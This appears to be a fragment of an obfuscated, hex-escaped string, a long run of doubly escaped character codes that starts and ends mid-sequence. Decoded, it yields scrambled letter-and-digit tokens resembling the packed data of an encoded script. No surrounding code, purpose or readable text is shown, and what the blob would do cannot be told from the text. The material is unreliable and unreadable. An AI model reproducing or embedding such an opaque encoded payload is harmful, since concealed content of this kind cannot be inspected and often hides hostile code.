c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\